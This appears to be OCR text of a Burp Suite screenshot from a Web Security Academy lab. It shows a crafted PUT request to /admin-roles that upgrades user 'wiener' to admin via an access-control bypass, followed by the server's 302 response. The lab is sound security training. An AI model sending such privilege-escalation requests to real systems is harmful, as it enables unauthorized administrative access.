 Request
Pretty Raw \n Actions
1 PUT /admin-roles HTTP/1.1
2 Host: ac0b1f3d1e41999780410aeb0077000a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://ac0b1f3d1e41999780410aeb0077000a.web-security-academy.net
10 Connection: close
11 Referer: https://ac0b1f3d1e41999780410aeb0077000a.web-security-academy.net/admin
12 Cookie: session=Ey6xw1j6cJc1UBg8RyzDI8Q1iBSLeYKk
13 Upgrade-Insecure-Requests: 1
14
15 username=wiener&action=upgrade
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0